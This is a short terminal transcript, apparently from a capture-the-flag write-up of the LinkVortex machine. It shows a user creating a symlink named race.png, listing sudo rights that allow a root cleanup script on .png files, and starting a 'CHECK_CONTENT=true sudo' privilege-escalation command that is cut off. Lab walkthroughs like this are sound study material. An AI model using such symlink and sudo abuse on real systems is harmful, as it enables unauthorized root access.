 bob@linkvortex:/dev/shm$ ln -sf /DoesNotMatter race.png
bob@linkvortex:/dev/shm$ sudo -l
Matching Defaults entries for bob on linkvortex:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty, env_keep+=CHECK_CONTENT

User bob may run the following commands on linkvortex:
    (ALL) NOPASSWD: /usr/bin/bash /opt/ghost/clean_symlink.sh *.png
bob@linkvortex:/dev/shm$ CHECK_CONTENT=true sudo